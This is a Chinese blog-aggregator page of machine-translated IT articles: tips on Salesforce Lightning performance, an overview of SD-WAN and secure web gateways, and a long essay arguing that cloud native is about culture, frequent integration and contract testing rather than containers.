浏览器插件和扩展对闪电体验性能的影响取决于它们消耗多少CPU能量或内存资源。禁用特定的插件或扩展,以查看更改是否会导致更高的辛烷值。对于每个浏览器来说,禁用插件的方法是不同的。例如,在Chrome中,通过输入:Chrome://plugins/或Chrome://extensions/。
使用最新的浏览器版本或补丁:
浏览器供应商通常会发布更新的版本或补丁,并进行修复,以提高性能、安全性或稳定性。
切换浏览器:
性能因浏览器而异。Chrome一直是最快的闪电体验浏览器,而ie浏览器通常是最慢的。
重新启动浏览器或设备:
每周重新启动浏览器和客户端设备一次可能会有所帮助。运行各种应用程序的客户端设备或浏览器可能比需要的时间更长。释放这些资源使浏览器和操作系统的资源管理更加高效,允许浏览器和操作系统在经常使用的应用程序(如Lightning Experience)上花费更多的时间和系统资源。
Salesforce组织配置
- 使用未经优化的Visualforce实现。
- 激活Aura调试模式。
- 使用具有复杂结构、大量组件或数百个字段的闪电页面。这些类型的页面需要更多的时间来处理和呈现。
潜在的缓解措施
优化您的Visualforce页面:
遵循我们在优化Visualforce性能开发人员文档的最佳实践中提供的指导方针。
禁用Aura调试模式:
您的组织可能已经启用了Aura调试模式,以便更容易地在Lightning组件中调试JavaScript代码。但是运行Aura调试模式会降低闪电体验的性能。要在sandbox和production orgs中关闭此模式,请转到Setup,选择Lightning组件,然后取消选择Enable Debug模式复选框。
重新配置处理密集型页面:
如果您的Salesforce org有大量字段、低效的自定义组件或复杂的页面配置的页面,请考虑降低它们的复杂性,以提高呈现加载时间。
- 流线化最初仅对与用户功能相关的字段可见的字段的数量。您可以使用配置文件来实现这一点。
- 将页面上的元素(包括字段、相关列表和自定义组件)分解为选项卡。在第一个选项卡上显示最需要的信息,并将辅助信息移动到后面的选项卡上。将不太重要的组件移动到一个或多个Lightning页面选项卡之后。不在主选项卡中的组件不会在初始页面加载中呈现,而是只按需呈现。例如,将新闻和Twitter组件移动到次要的“新闻”选项卡。
- 所示。细节:将细节组件放置在辅助选项卡中,或者减少显示在细节面板中的字段。这将对组件的呈现时间产生线性影响。
- 所示。相关列表:将相关列表组件放在辅助选项卡中,可以使用新的“相关列表”组件在主页面上显示一个或两个关键的相关列表。将相关列表的数量减少到3个或更少。
- 自定义组件:通过使用或不使用组件进行测试来量化自定义组件的影响。有些组件可以重构为闪电动作或应用通用优化。
Lightning组件执行最佳实践
为了了解更多关于闪电经验的有用的最佳实践,请回顾我们的Lightning Experience(闪电组件)性能最佳实践。
- 47 次浏览
【网络技术】软件定义广域网(( SD-WAN)的兴起
满足现代网络的安全需求

SaaS产品将软件、存储和计算资源转换为存在于传统网络之外的服务器上的服务。
随着组织变得更加移动和地理上分散,曾经为它们提供良好服务的传统集中式广域网(WAN)模型开始崩溃。远程用户——曾经是例外——已逐渐成为常态,许多人在跨越多个时区的较小分支机构工作,或者在家办公,或者在旅途中工作。
扩大这种业务分散化的趋势是向Office 365等软件即服务(SaaS)产品的转变,以及应用程序向云服务平台(包括亚马逊AWS和微软Azure)的迁移。这些SaaS产品将软件、存储和计算资源转换为存在于传统网络之外的服务器上的服务。
这给优化、管理和保护基础设施的团队带来了挑战。尽管传统的防火墙可以防止流量流入数据中心或其他物理位置,但它们不能为直接连接到Internet或基于云的资源的远程用户提供可见性或安全性。
SWG发展
随着公司将工作负载和应用程序转移到云上,安全Web网关(SWGs)的出现可以解决这些问题并加速数字转换。从本质上说,这些技术允许移动和远程工作人员直接访问internet,而不必通过数据中心路由流量,从而使安全团队能够执行基本任务,如URL过滤,并保护用户免受基于web的威胁。它们还可以执行其他重要的安全任务,比如HTTPS(加密)流量检查,在某些情况下,还可以执行数据丢失预防(DLP)、云访问安全代理(CASB)功能,甚至使用沙箱技术实现针对零日攻击的保护。
由于该技术的性质会让人把它与端点上的传统杀毒软件以及有状态或下一代防火墙(NGFW)和入侵预防系统(IPS)等安全设备进行比较,因此购买者可能会对swg是作为一种补充还是替代感到困惑。为了解决这些问题,我们首先需要检查帮助形成swg发展的压力,并将它们的出现和用例放入上下文中。
SD-WAN的加速
一种称为软件定义广域网(SD-WAN)的现代方法利用一种体系结构,将不同类型的广域网连接转换为单个虚拟实体,从而提供广泛的好处。有了SD-WAN,组织可以用更便宜的商品互联网如宽带、光纤和LTE来增加他们的MPLS线路,允许组织以比实施额外的专用电路更低的成本快速增加额外带宽。拥有由不同技术支持的多个网络链接也是对网络弹性和业务连续性的投资。如果恶劣的天气或施工人员切断了其中一条网络连接,SD-WAN可以几乎无缝地将流量路由到可行的线路,直到服务恢复。
但是为了将分支和远程用户直接连接到internet而部署SD-WAN确实会产生一些影响,最明显的是安全性问题。在传统的轮辐式架构(hub-and-spoke architecture)中,进出网络只有一条路。但在新的模式下,现在出现了许多网络突发事件,有时甚至在一个广阔的地理区域内出现成百上千次。每一个到internet的连接都代表了攻击的途径,因此,必须实施安全措施。
加强安全措施
基于云的SWG为管理员提供了一种跨其用户应用统一安全策略的方法,几乎可以在他们进行业务并提供集中可见性的任何地方,允许管理员随时了解在他们的网络上发生了什么活动。与SD-WAN一起,它克服了传统的用户因远离网络核心而遭受性能较差和安全性较差的问题。SWG通过限制可以访问的内容来保护用户免受基于web的威胁。它们还为组织提供了一种解决方案,以实现网络管理的目的,在对网络性能影响最小的情况下对加密的web流量执行细粒度检查。基于云的架构更容易扩大规模,因为随着企业扩张,无论是增加新办公室、整合公司收购,还是进行合并,都不需要购买昂贵的安全设备就可以增加容量。
随着时间的推移,许多组织发现SWGs可以替代其当前安全基础设施的元素,如SSL/TLS检查设备、入侵预防系统(IPS)和一些分支办公室位置的防火墙。在某些情况下,SWGs可能与其他技术具有重叠的功能,但应该将其理解为互补而不是直接替代。例如,尽管SWGs可以执行web过滤和深度包检查,并防止基于web的恶意软件,但它们并不打算取代端点安全性。它们也不应该与web应用程序防火墙(WAFs)混淆,后者是专门为高度保护web服务器不受外部攻击而设计的,例如分布式拒绝服务(DDoS)泛滥。
在当今的数字化商业环境中,为了实现商业目标并保持竞争力,企业已经变得更加分散和移动。这就产生了一种新型的虚拟广域网,其中数据中心是一种资源,但不再是网络的中心。尽管许多网络仍然保留了这种遗留架构的元素,但未来属于更扁平化、更动态、适应性更强的拓扑,这些拓扑将员工的生产力置于技术层次之上。SWGs和SD-WAN是互补的元素,可以帮助组织实现其网络和安全性的现代化,以便它们能够扩展以支持新的计划。
本文:http://jiagoushi.pro/node/1345
讨论:请加入知识星球【CXO智库】,小号【it_strategy】或者QQ群【1033395421】
- 71 次浏览
云原生
- 159 次浏览
【云原生】云原生与文化有关,而不是容器
关键要点
- 即使没有一个微服务,也有可能实现云原生服务
- 在开始云本机转换之前,必须弄清楚云本机对您的团队意味着什么,以及要解决的真正问题是什么
- 如果发布涉及繁重的仪式、不经常发布,并且如果所有的微服务必须同时发布,那么微服务体系结构的好处就不会实现
- 持续集成和部署是您要做的事情,而不是购买的工具
- 过度的治理扼杀了云计算的速度,但是如果你没有足够的关注正在被消耗的东西,就会有严重的浪费
在去年的伦敦QCon上,我提供了一个关于文化而不是容器的云本地会话。让我开始思考文化在cloud native中的作用的是一篇来自Bilgin Ibryam的InfoQ文章。Bilgin所做的一件事是将云本地架构定义为许多通过智能管道连接的微服务。我看了之后觉得它和我写的应用程序完全不同,尽管我以为我写的是云本地应用程序。我是IBMGarage的一员,帮助客户获得云本地服务,但我很少在我的应用程序中使用微服务。我创建的应用程序大部分看起来不像比尔金的图表。这是不是意味着我做错了,或者云本地的定义有点复杂?
我不想单挑比尔金,因为比尔金的文章被称为“后库伯内特斯时代的微服务”,所以如果他在那篇文章中不经常谈论微服务,那就有点可笑了。同样,几乎所有的云原生定义都将其等同于微服务。我到处都看到这样的假设:微服务等于本地服务,云本地服务等于微服务。甚至云原生计算基金会也曾将云原生定义为所有关于微服务和所有关于容器的内容,其中包含一些动态编排。说cloud native并不总是涉及微服务,这让我处于一个特殊的位置,因为我不仅说Bilgin错了,我还说cloud native计算基金会错了——他们对cloud native了解多少?我肯定我知道的比他们多,对吧?

嗯,显然我不知道。在这件事上我站错了历史的一边。我承认这一点(尽管我站在历史的错误一边,但我注意到CNCF已经更新了他们对cloud native的定义,尽管微服务和容器仍然存在,但它们似乎不像以前那么强制性,所以一点历史可能站在我这边!)。不管是对是错,我还是会死在我的小山上;这种云本地服务比微服务更重要。微服务就是一种方式。他们不是唯一的方法。
事实上,你在我们的社区里看到了一系列的定义。如果你问一群人“云原生”是什么意思,有些人会说“生于云”。这是在微服务成为一种东西之前,云原生的最初定义。有人会说这是微服务。
有些人会说,“哦,不,不仅仅是微服务,而是Kubernetes上的微服务,这就是云原生的方式”。我不喜欢这个,因为对我来说,cloudnative不应该是一个技术选择。有时我会将Cloud native用作DevOps的同义词,因为许多Cloud native原则和实践与DevOps所教授的内容相似。
有时我看到cloudnative被用作“我们正在开发现代软件”的一种说法:“我们将使用最佳实践;它是可以观察到的;它将是健壮的;我们将经常发布并自动化所有内容;简言之,我们将利用过去20年所学的一切,以这种方式开发软件,这就是为什么它是云本地的”。在这个定义中,云只是一个给定的-当然它在云上,因为我们在2021年开发这个。
有时我看到Cloud native只是指云。我们已经习惯于听到云本地的说法,以至于每次我们谈论云时,我们都会觉得必须在后面加上一个'-native',但我们实际上只是在谈论云。最后,当人们说Cloud native时,有时他们的意思是幂等的。问题是,如果你说Cloud native表示幂等,其他人会问,“什么?我们所说的“幂等”是什么意思?如果我拿走它,关掉它,然后再启动它,没有什么坏处。这是云服务的基本要求。
有了所有这些不同的定义,我们不完全确定在使用Cloud native时要做什么,这有什么奇怪的吗?
为什么?
“我们到底在努力实现什么?”是一个极其重要的问题。当我们在考虑技术选择和技术风格时,我们想从“我在做云计算,因为其他人都在这么做”退后到“我到底在解决什么问题?”公平地说,CNCF在他们对云计算的定义前面有一个“为什么”。他们说,“CloudNative是指使用微服务更快地构建伟大的产品。”;我们使用微服务是因为它们能帮助我们更快地生产出优秀的产品。

这是我们后退一步,以确保我们了解我们正在解决的问题。为什么我们不能更快地生产出优秀的产品呢?跳过这一步很容易,我想我们每个人有时都会为此感到内疚。有时候,我们真正想解决的问题是,其他人都在做,所以我们害怕错过,除非我们开始做。一旦我们这样说,FOMO就不是一个很好的决策标准。更糟糕的是,“我的简历看起来很枯燥”绝对不是选择科技的正确理由。
为什么是云?
我想知道为什么我们应该以云本地的方式做事;我们想退一步说,“我们为什么要在云上做事呢?”原因如下:
- 成本:当我们第一次开始把东西放到云上时,价格是主要的动力。我们说,“我有这个数据中心,我必须支付电费,我必须付钱给维护它的人。我要买所有的硬件。当我可以使用其他人的数据中心时,我为什么要这样做?“在您自己的数据中心和其他人的数据中心之间节省成本的原因是您自己的数据中心必须为最大的需求储备足够的硬件。这可能是大量的容量,大部分时间都没有使用。如果是别人的数据中心,你可以集中资源。当需求量很低时,你就不会为额外的容量买单。
- 弹性:云为你省钱的原因就是因为这种弹性。你可以扩大规模;你可以缩小。当然,这已经是老新闻了。我们都认为弹性是理所当然的。
- 速度:我们现在对云感兴趣的原因是速度。不一定是硬件的速度,尽管有些云硬件可以快得让人眼花缭乱。云是使用gpu的一种很好的方式,它或多或少是使用量子计算机的唯一方式。不过,更普遍地说,我们可以通过云将一些东西推向市场,比我们必须将软件打印到CD-rom上并将其发送给人们,甚至我们必须在自己的数据中心中建立实例时要快得多。
12个因素
成本节约、弹性和交付速度都很好,但我们只需在云上就可以做到这一点。为什么我们需要云本地?我们之所以需要Cloud native,是因为很多公司发现他们试图去云计算,结果被电死了。
事实证明,在云上,事情需要以不同的方式编写和管理。阐明这些差异导致了12个因素。这12个因素是一组关于如何编写云应用程序以避免触电的规定。
你可以说这12个因素描述了如何编写云本地应用程序,但这12个因素与微服务完全无关。他们都是关于你如何管理你的国家。他们是关于你如何管理日志的。这12个因子帮助应用程序变得幂等,但“12个因子”比“幂等因子”更吸引人。
这12个因素是在Docker上市前两年公布的。Docker容器彻底改变了云的使用方式。集装箱很好,很难夸大它们的重要性。他们解决了许多问题,创造了新的建筑可能性。因为容器非常简单,所以可以跨多个容器分发应用程序。一些公司在100、200、300、400或500个不同的容器上运行单个应用程序。与这种工程能力相比,一个仅仅分布在六个容器中的应用程序似乎有点不够。面对如此少的复杂性,人们很容易想到“我一定是做错了。我不是一个好的开发人员,因为他们在那里”。

事实上,不。这不是一个看你能有多少集装箱的竞争。容器是很好的,但是容器的数量应该根据你的需要来调整。
速度
让我们试着记住-你还需要什么?当我们想到云的时候,我们通常会想到它的速度。我们需要大量集装箱的原因是我们想更快地将新产品推向市场。如果我们有很多集装箱,我们要么把完全一样的东西运到市场上,要么以同样的速度运到市场上,那么突然之间,那些集装箱只是一种成本。它们并没有帮助我们,而且我们正在处理将应用程序分散在整个基础设施中所带来的复杂性。如果我们有这样一个惊人的架构,允许我们对市场做出反应,但我们没有反应,那就是浪费。如果我们有这样的架构,那就意味着我们可以走得很快,但我们不能走得很快,那也是一种浪费。
如何在云原生中失败
这让我想到了如何在Cloud native失败。作为背景,我是个顾问。我是IBM车库里的一名全栈开发人员。我们与初创公司和大公司合作,帮助他们进入云计算领域,并从云计算中获得最大收益。作为其中的一部分,我们帮助他们解决有趣、棘手的问题,我们帮助他们比以前更快地完成软件开发。为了确保我们真正从云计算中获得最大的收益,我们做了一个精益启动,极限编程,设计思维,DevOps;和云本机。因为我是一名顾问,我看到很多客户都在云端之旅中。有时进展顺利,有时也有这些陷阱。以下是我见过的一些聪明客户陷入的陷阱。那么,什么是云本地的呢?
最早的陷阱之一是魔法变形的含义。如果我说的是Cloud native,我指的是一件事,而你说的是Cloud native,我指的是另一件事,我们的沟通会有问题。。。
有时这并不重要,但有时会有很大的不同。如果一个人认为目标是微服务,而另一个人觉得目标是拥有一个幂等系统,哦。或者,如果一个组织的一部分人想进入云计算,因为他们认为这将使他们更快地进入市场,但另一部分人进入云计算只是为了提供与以前完全相同的速度,但更具成本效益,那么我们可能会有一些冲突。
微服务嫉妒
通常,导致人们对目标产生某些困惑的原因之一是,我们有一种自然的倾向,那就是看别人,做奇妙的事情,并想模仿他们。我们想自己去做那些奇妙的事情,而不去考虑我们的环境以及它们是否适合我们。我们IBM的一个同事在和客户谈论微服务时有一个启发。他说,“如果他们开始谈论Netflix,他们只是一直在谈论Netflix,他们从来没有提到一致性,他们从来没有提到耦合,那么他们这样做可能不是出于正确的原因。”
有时我们和客户交谈,他们会说,“好吧,我想让微服务现代化。”好吧,微服务不是我们的目标。没有客户会在你的网站上说,“哦,微服务。顾客会看你的网站,判断它是否满足他们的需求,是否简单愉快,以及其他所有这些。微服务可能是达到这一目的的一个很好的手段,但它们本身并不是一个目标。我还应该说:微服务是一种手段。它们不一定是实现这一目标的唯一手段。
我在IBM车库的一位同事与亚太地区的一家银行进行了一些交谈。这家银行在回应客户时遇到了问题,因为他们的软件都是陈旧的、笨重的、陈旧的。他们还有一个人员问题,因为他们所有的COBOL开发人员都年迈,离开了工作岗位。所以银行知道他们必须现代化。在这种情况下,主要的驱动力不是老龄化的劳动力,而是竞争力和灵活性。他们被竞争对手打败了,因为他们有大量的COBOL代码,而且每次修改都是昂贵而缓慢的。他们说,“好吧,要解决这个问题,我们需要摆脱所有的COBOL,我们需要切换到一个现代的微服务架构。”
到目前为止,还不错。我们正准备加入一些云计算,当时银行补充说他们的发布委员会每年只开两次会。在这一点上,我们回过头来。银行闪亮的新架构将拥有多少微服务并不重要;这些微服务都将被组装成一个巨大的整体发布包,并每年部署两次。这就占用了微服务的开销而没有好处。因为这不是一个看你有多少个容器的竞争,很多容器和缓慢的释放将是一堆绝对没有人赢。
许多微服务被锁定在缓慢的发布节奏中,这不仅不是一场胜利,也可能是一场惨败。当组织尝试微服务时,他们并不总是像图中那样以一个漂亮的解耦微服务架构结束。相反,它们最终会形成一个分布式的整体。这就像一块普通的巨石,但更糟。这种情况之所以特别糟糕,是因为正常的、非分布式的monolith具有编译时类型检查和同步的、有保证的内部通信等功能。在单个进程中运行会损害您的可伸缩性,但这意味着您不能被分布式计算的谬误所困扰。如果你使用同一个应用程序,然后只在互联网上涂抹它,不进行任何类型检查或投资于网络问题的错误处理,你就不会有更好的客户体验;你的客户体验会更糟。
在很多情况下,微服务是错误的答案。如果你是一个小团队,你不需要有很多独立的团队,因为每个独立的团队大约有四分之一的人。假设您没有任何独立发布部分应用程序的计划或愿望,那么您将不会从microservices的独立性中获益。
为了在应用程序的所有这些组件之间提供安全可靠的通信和可发现性,您需要一个服务网格之类的东西。你可能在技术曲线上非常先进,或者对技术曲线有点陌生。你要么不知道什么是服务网格,要么说,“我知道什么是服务网格。太复杂,太夸张了。我不需要服务网。我只打算用我自己的服务网来代替,“这不一定会给你你所希望的结果。您最终仍然会得到一个服务网格,但您必须维护它,因为它是您编写的!
不做微服务的另一个很好的理由是,有时域模型没有那些自然的断开点,这些断开点允许您获得漂亮整洁的微服务。在这种情况下,说“你知道吗?我就不干了。”
云原生意大利面
如果你不离开这个blob,那么你就会遇到下一个问题,那就是Cloud原生的意大利面。当我看Netflix微服务的通讯图时,我总是感到有点惊慌失措。我相信他们知道自己在做什么,他们已经弄明白了,但在我看来,它看起来完全像意大利面。做这项工作需要很多真正扎实的工程和专业技能。如果你没有这方面的专业知识,那么你最终会陷入一个混乱的局面。
我是来和一个挣扎的客户救火的。他们正在开发一个新的应用程序,所以他们当然选择了微服务,尽可能的现代化。他们对我说的第一句话是“任何时候我们改变任何代码,其他的东西就会中断。”这不是微服务应该发生的事情。事实上,这与我们都被告知的如果我们实现微服务会发生什么完全相反。微服务的梦想是它们是解耦的。可悲的是,脱钩并不是免费的。它当然不会仅仅因为你分发了东西就神奇地发生。当你分发东西的时候,你只会遇到两个问题而不是一个。

云原生的意大利面还是意大利面。
我的客户机代码如此脆弱且相互关联的原因之一是,它们有相当复杂的对象模型,其中一些类中有大约20个类和70个字段。在微服务系统中处理这种复杂的对象模型是很困难的。在本例中,他们查看了他们的复杂对象模型,然后决定,“我们知道在我们的微服务之间有公共代码是非常糟糕的,因为这样我们就没有解耦。相反,我们将在所有六个微服务中复制并粘贴这个公共对象模型。因为我们剪切粘贴它而不是链接到它,所以我们是解耦的。如果某件事发生变化时,某件事发生了变化,那么无论代码是链接的还是复制的,都存在耦合。
在这种情况下,什么是“正确”的做法?在理想情况下,每一个微服务都整齐地映射到一个域,而且它们是完全不同的。如果你有一个大的域和很多小的微服务,那就有问题了。解决方案是要么确定域确实很大并合并微服务,要么进行更深层次的域建模,尝试将对象模型分解为不同的有界上下文。
即使是最干净的域分离,在任何系统中,组件之间总会有一些接触点——这就是它成为一个系统的原因。这些接触点很容易出错,即使它们很小,尤其是如果它们是隐藏的。你还记得火星气候轨道器吗?与“坚忍不拔”不同的是,它的设计目的是从安全距离环绕火星运行,而不是在火星上着陆。不幸的是,它离火星太近,被火星的引力吸引,坠毁了。失去探测器是可悲的,而其根本原因是悲剧性的。轨道器由两个模块控制,一个在探测器上,另一个在地球上。探测器舱是半自主的,因为大部分时间从地球上看不到轨道器。大约每三天行星就会排列一次,它就会出现在人们的视野中,地球上的研究小组会对其轨道进行微调。我想指令大概是“哦,我想你需要向左移动一点,如果你不向右移动一点,你会错过火星的”,除了数字。
这些数字导致了这个问题。地球舱和探测器舱是由两个不同的小组建造的两个不同的系统。探测器使用英制单位,喷气推进实验室地面小组使用公制单位。尽管这两个系统看起来是独立的,但它们之间有一个非常重要的耦合点。地面小组每次传达指令时,他们所传达的信息都会以一种无人预料的方式被解读。

这个故事的寓意是,分发系统没有帮助。这个系统的一部分在火星上,另一部分在地球上,你再也找不到比这个更分散的了。
微服务需要消费者驱动的合约测试
在这种情况下,解决方案,正确的做法是真正明确耦合点是什么,以及各方的期望是什么。一个很好的方法是消费者契约驱动的测试。合同测试在我们的行业中还没有得到广泛的应用,尽管它是解决一个大问题的一个干净的解决方案。我认为问题的一部分是,他们可能有点棘手的学习,这已经减缓了采用。关于测试的跨团队协商也可能很复杂——尽管如果关于测试的协商太难,那么关于实际交互参数的协商将更加困难。如果您正在考虑探索契约测试,Spring契约或Pact是一个很好的起点。哪一个适合你取决于你的背景。springcontract很好地集成到了Spring生态系统中,而Pact是框架无关的,支持多种语言,包括Java和Javascript。
契约测试远远超出了OpenAPI验证的功能,因为它检查api的语义,而不仅仅是语法。这是一个比“好吧,两边的字段都有相同的名称,所以我们很好”更有用的检查,它允许你检查,“当我得到这些输入时,我的行为是预期的行为吗?我所说的关于那个API的假设仍然有效吗?“这些是你需要检查的东西,因为如果它们不是真的,事情会变得非常糟糕。
许多公司意识到了这种风险,并且意识到当他们在做微服务时,系统存在不稳定。为了确信这些东西能够协同工作,它们在发布它们之前会强制执行一个UAT阶段。在发布任何微服务之前,有人需要花几个星期的时间测试它在更广泛的系统中是否正常工作。有了这样的开销,释放就不会经常发生了。这就引出了经典的反模式,它实际上不是持续集成和持续部署,也不是I/D。
为什么不支持持续集成和部署
我和很多客户交谈,他们会说,“我们有一个CI/CD。”a会敲响警钟,因为CI/CD不应该是你买的、放在服务器上、欣赏的工具,说“有CI/CD。”CD/CD是你必须要做的事情。这些字母代表持续整合和持续部署或交付。Continuous在这个上下文中的意思是“经常集成”和“经常部署”,如果您不这样做,那么它就是不连续的。
有时我会无意中听到这样的评论:“我将在下周将我的分支合并到我们的CI系统中”。这完全忽略了“CI”中“C”的意思,它代表着连续性。如果你每周合并一次,那是不连续的。这几乎与连续相反。
“D”部分可能更像是一场斗争。如果每六个月才部署一次软件,那么CI/CD服务器可能很有用,但是没有人做CD。可能有“D”,但每个人都忘记了“C”部分。
到底多久才有理由去主打?连续性必须是多连续?甚至我也承认,对连续性的一些严格定义是在团队中编写软件的一种荒谬的方法。如果你把每个角色都推到了主角色,那在技术上是连续的,但这会导致团队的混乱。如果你把每一个承诺都整合起来,并且目标是一小时做几次,那可能是一个相当好的节奏。如果你经常提交并整合每几次提交,你每天都要推几次,所以这也很好。如果您正在进行测试驱动开发,那么在获得一个通过的测试时集成是一个很好的模式。我是一个大倡导者,以主干为基础的发展。TBD在调试、支持机会主义重构以及避免同事们的大意外方面有许多好处。基于主干的开发的技术定义是,您需要每天至少集成一次以计数。我有时听到“一天一次”被描述为“ok”和“只是不连续”之间的酒吧。一周一次真的是问题重重。
你每个月都要进一次,真是太可怕了。当我加入IBM时,我们使用了一个构建系统和一个名为CMVC的代码存储库。就上下文而言,这是大约二十年前的事,我们整个行业都年轻,更愚蠢。我在IBM的第一个工作是帮助构建WebSphereApplicationServer。我们有一个大型的多站点构建,团队每周开会六天,包括星期六,讨论任何构建失败。这个调用有很多关注点,您不希望在WebSphereBuild调用上调用。我刚离开大学,对一个团队的软件开发一无所知,所以一些高级开发人员把我放在他们的翅膀下。我仍然记得的一条建议是,避免在WebSphereBuild调用中的方法是将所有更改保存在本地计算机上六个月,然后将它们全部推到一个批中。
在这个项目上,我还很小,我想,好吧,这似乎不是一个正确的建议,但我想你知道得最好。事后,我意识到WebSphereBuild的崩溃很严重,因为人们在尝试与同事集成之前已经保存了六个月的更改。显然,这没用,我们改变了我们的做事方式。

你应该多久整合一次?
下一个更难的问题是,你应该多久发布一次?就像集成一样,有一系列合理的选择。你可以释放每一个推力。很多科技公司都这么做。如果您在一次迭代中部署一次,那么您仍然处于良好的公司中。一刻一刻都有点难过。你可以每两年发布一次。它现在看起来慢得离谱,但在过去糟糕的日子里,这是我们行业的标准模式

您应该多久部署一次生产?
使部署到生产中的每一个推送都成为可能的原因是部署和发布并不相同。如果我们的新代码太不完整或太吓人,无法实际向用户显示,我们仍然可以部署它,但要将它隐藏起来。我们可以将代码实际放在产品代码库中,但没有任何关联。那很安全。如果我们已经有点太纠结了,我们可以使用特性标志来打开和关闭函数。如果我们觉得更冒险,我们可以做A/B或朋友和家人测试,这样只有一小部分用户看到我们可怕的代码。金丝雀部署是另一个变种预先检测噩梦,在他们击中主流使用。
不释放有两个坏的后果。它延长了反馈周期,这会影响决策,让工程师感到悲伤。从经济上讲,这也意味着有库存(工作软件)摆在货架上,而不是拿出来给客户。精益原则告诉我们,库存闲置,不产生回报,是浪费。
接下来的对话是,为什么我们不能发布这个?什么阻止了更频繁的部署?许多组织害怕他们的微服务,他们想对整个组件进行集成测试,通常是手动集成测试。一位拥有大约60个微服务的客户希望确保,工程师的某些闪光点不可能在不发布其他59个微服务的情况下发布一个微服务。为了实现这一点,他们在一个大批量中为所有的微服务提供了一条管道。这显然不是微服务的价值主张,即它们是可独立部署的。可悲的是,他们觉得这样做最安全。
我们还看到,由于对质量和完整性的担忧,实际上不愿意交付。当然,这些并不可笑。你不想激怒你的顾客。另一方面,正如里德·霍夫曼所说,如果你不为你的第一次发布感到尴尬,那就太晚了。持续改进是有价值的,让事物得到利用也是有价值的。
如果发布不频繁,而且是单一的,那么你就有了这些漂亮的微服务架构,可以让你走得更快,但你走得真的很慢。这是糟糕的生意,也是糟糕的工程。
假设你经常部署。所有保护用户不受半生不熟特性影响的东西,比如自动测试、特性标志、A/B测试、SRE,都需要大量的自动化。通常,当我开始与客户合作时,我们会遇到一个关于测试的问题,他们会说,“哦,我们的测试不是自动化的。”这意味着他们实际上不知道代码是否在任何特定点工作。他们希望它能工作,而且上次检查时它可能已经工作了,但是如果不运行手动测试,我们无法知道它现在是否工作。
问题是,倒退发生了。即使所有的工程师都是最完美的工程师,但外面的世界却不那么完美。他们依赖的系统可能会异常地运行。如果依赖项更新改变了行为,即使没有人做错了什么,也会有一些事情发生破坏。这让我们回到“我们不能发货,因为我们对质量没有信心”。好吧,让我们确定质量的信心,然后我们就可以发货了。
我谈过合同测试。这是便宜和简单的,可以在单元测试级别完成,但是当然,您也需要自动化集成测试。您不希望依赖手动集成测试,否则它们将成为瓶颈。
“CI/CD”似乎已经取代了我们词汇表中的“构建”,但在这两种情况下,它是作为一个工程组织所拥有的最有价值的东西之一。它应该是你的朋友,应该是无处不在的存在。有时候,构建的工作方式是它在Jenkins系统的某个地方运行。有人有点勤奋,不时地去检查网页,发现网页是红色的,然后去告诉同事,最后有人解决了这个问题。更好的是,只是一个被动的构建指标,每个人都可以看到,而不打开一个单独的页面。如果显示器变红了,很明显,有些东西发生了变化,而且很容易看到最近的变化。如果你有一个项目,交通灯就可以工作。如果你有微服务,你可能需要一些像瓷砖一样的东西。即使你没有微服务,你可能会有几个项目,所以你需要比交通灯更完整的东西,即使交通灯很可爱。

“我们不知道什么时候构键坏了”
如果您投资于构建监控,那么您最终会遇到窗口中断的情况。我已经找到了客户,我做的第一件事就是查看了构建,然后我说,“哦,这个构建好像坏了。”他们说,“是的,已经坏了几个星期了。”那时,我知道我有很多工作要做!
为什么烫发坏了?这意味着你不能做自动化集成测试,因为没有什么东西能使它脱离构建。事实上,您甚至不能进行手动集成测试,因此服务间的兼容性可能会恶化,而且没有人会知道。
新的回归不会被发现,因为构建已经是红色的。也许最糟糕的是,它创造了一种文化,这样当其他构建之一变红时,人们就不会那么担心了,因为它更像是:“现在我们有两个红色的。也许我们可以得到整套,然后如果我们把它们都弄红的话,它们就匹配了。
被锁住的完全僵硬的,不灵活的,不云的云
这些都是发生在团队层面的挑战。它们是关于我们作为工程师如何管理我们自己和我们的代码。但是,当然,特别是当你进入一个具有一定规模的组织时,你最终会遇到另一系列的挑战,这就是组织对云所做的。我注意到一些组织喜欢把云变成一个封闭的、完全僵硬的、灵活的、不阴云的云。
你如何使云不阴云密布?你说,“嗯,我知道你可以走得很快,我知道你所有的自动化支持都走得很快,但我们有一个过程。我们有一个架构审查委员会,它很少开会,“它将在项目准备好交付后一个月开会,或者在最坏的情况下,它将在项目交付后一个月开会。即使这东西已经运出去了,我们也要走一趟。该体系结构将在经过实地验证后在纸上进行审查,这是愚蠢的。
有人给我讲过一个故事。一位客户向他们投诉说,IBM卖给他们的一些供应软件不起作用。所发生的事情是,我们承诺,我们漂亮的资源调配软件将允许他们在10分钟内创建虚拟机。这是几年前的事了,那时“十分钟内的虚拟机”是先进而酷的。我们向他们保证会很棒的。
当客户安装并开始使用它时,他们并不觉得它很好。他们本以为可以获得10分钟的资源调配时间,但他们看到的是,他们花了3个月的时间来调配一个云实例。他们回来对我们说,“你的软件完全坏了。你把它卖错了。看,这要花三个月的时间。”我们对此感到困惑,所以我们进去做了一些调查。事实证明,他们已经实施了84步的预批准流程,以获得其中一个实例。

“此配置软件已损坏”
技术在那里,但是文化不在那里,所以技术不起作用。这太可悲了。我们拿这个云来说,它是一个美丽的云,它有所有这些奇妙的属性,它让一切变得非常简单,然后组织的另一部分说,“哦,这有点可怕。我们不希望人们真的能做事。我们把它关在笼子里吧!”那种旧式的繁文缛节式的治理是行不通的——而且对每个人来说都很烦人。它不会给出结果。更糟糕的是,这并不能让事情变得更安全。这可能会让他们更不安全。这肯定会让事情变得更慢、更费钱。我们不应该这么做。
